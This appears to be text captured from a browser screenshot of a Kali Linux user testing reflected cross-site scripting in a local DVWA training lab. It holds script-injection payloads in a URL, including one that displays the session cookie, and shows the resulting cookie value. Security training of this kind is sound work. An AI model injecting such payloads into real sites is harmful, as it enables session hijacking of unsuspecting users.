 192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
192.168.50.101
security=low; PHPSESSID=09e6bf7a4754564457bae0c1502f17c4
OK
Read 192.168.50.101
<script>alert('CIAO');</script> Highlight All Match Case Match Diacritics Whole Words 1 of 1 match